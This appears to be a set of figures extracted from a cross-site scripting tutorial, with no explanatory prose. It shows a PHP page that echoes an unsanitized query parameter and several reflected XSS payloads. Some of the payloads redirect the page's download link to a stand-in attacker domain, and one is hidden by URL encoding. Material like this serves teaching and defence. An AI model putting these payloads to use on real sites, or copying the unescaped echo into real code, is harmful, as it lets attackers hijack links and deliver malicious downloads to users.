 S1
<?php
$name = $_GET['name'];
echo "Welcome $name<br>";
echo "<a href="http://xssattackexamples.com/">Click to Download</a>";
?>
S2
index.php?name=guest<script>alert('attacked')</script>
S3
index.php?name=<script>window.onload = function() {
var link=document.getElementsByTagName("a");
link[0].href="http://not-real-xssattackexamples.com/";}
</script>
S4
index.php?name=<script>var
link=document.getElementsByTagName("a");link[0].href="http://not-real-
xssattackexamples.com"</script>
S5
index.php?name=%3c%73%63%72%69%70%74%3e%77%69%6e%64%6f%77%2e%6f%6e%6c%6f%
61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%76%61%72%20%6c%69
%6e%6b%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%73
%42%79%54%61%67%4e%61%6d%65%28%22%61%22%29%3b%6c%69%6e%6b%5b%30%5d%2
e%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%61%74%74%61%63%6b%65%72%2d%7
3%69%74%65%2e%63%6f%6d%2f%22%3b%7d%3c%2f%73%63%72%69%70%74%3e